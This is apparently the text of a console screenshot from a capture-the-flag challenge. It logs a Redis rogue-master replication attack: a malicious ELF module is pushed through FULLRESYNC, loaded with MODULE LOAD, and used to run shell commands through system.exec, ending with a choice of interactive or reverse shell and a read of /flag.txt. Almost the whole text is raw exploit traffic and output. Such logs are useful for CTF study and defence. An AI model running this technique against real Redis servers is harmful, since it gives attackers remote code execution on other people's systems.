 DigitalOcean Droplet Console - Mozilla Firefox
https://cloud.digitalocean.com/droplets/205235671/console?no_layout=true&i=0d2080
[->] b'PSYNC 17fc857030d504326117806ba57f355f97f82941 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$44320\r\n\x7fE
LF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\
\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00J\xa6\x00\x00\x00\x00\x00\x00
\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[info] Loading module...
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'
[info] Temerory cleaning up...
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\
n'
[->] b'+OK\r\n'
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$11\r\nrm ./exp.so\r\n'
[->] b'$5\r\n0\n96\n\r\n'
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] cat /flag.txt
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$13\r\ncat /flag.txt\r\n'
[->] b'$44\r\nflag{ar3nt_u_STUNned_any_t3ch_w0rks_@_all?}\n\r\n'
[>>] flag{ar3nt_u_STUNned_any_t3ch_w0rks_@_all?}
[<<] _